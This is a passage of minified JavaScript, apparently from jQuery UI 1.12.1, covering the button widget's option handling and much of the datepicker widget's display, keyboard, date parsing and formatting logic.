s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var m;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,h,l,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(h=document.documentElement.clientWidth,l=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[h/2-100+c,l/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),m===n&&(m=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,h,l=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):l?"all"===i?t.extend({},l.settings):this._get(l,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),l&&(this._curInst===l&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(l,"min"),h=this._getMinMaxDate(l,"max"),a(l.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(l.settings.minDate=this._formatDate(l,r)),null!==h&&void 0!==n.dateFormat&&void 0===n.maxDate&&(l.settings.maxDate=this._formatDate(l,h)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),l),this._autoSize(l),this._setDate(l,o),this._updateAlternate(l),this._updateDatepicker(l)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,h,l,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),h={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),h=t.datepicker._checkOffset(s,h,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),s.inline||(l=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[l]?s.dpDiv.show(l,t.datepicker._get(s,"showOptions"),c):s.dpDiv[l||"show"](l?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))
}},_updateDatepicker:function(e){this.maxRows=4,m=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,h=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),l=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>h&&h>n?Math.abs(i.left+n-h):0),i.top-=Math.min(i.top,i.top+o>l&&l>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,h=0,l=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(h).match(o);if(!a)throw"Missing number at position "+h;return h+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(h,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],h+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+h},x=function(){if(i.charAt(h)!==e.charAt(n))throw"Unexpected literal at position "+h;h++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>h&&(a=i.substr(h),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,h=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},l=function(t,e,i){var s=""+e;if(h(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return h(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||h("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=l("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=l("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=h("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":h("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":a+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}l=h.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,h,l,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,I,T,P,M,S,H,z,O,A,N,W,E,F,L,R=new Date,B=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),Y=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),$=this._get(t,"stepMonths"),X=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),J)for(e=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-U[0]*U[1]+1,J.getDate())),e=Q&&Q>e?Q:e;this._daylightSavingAdjust(new 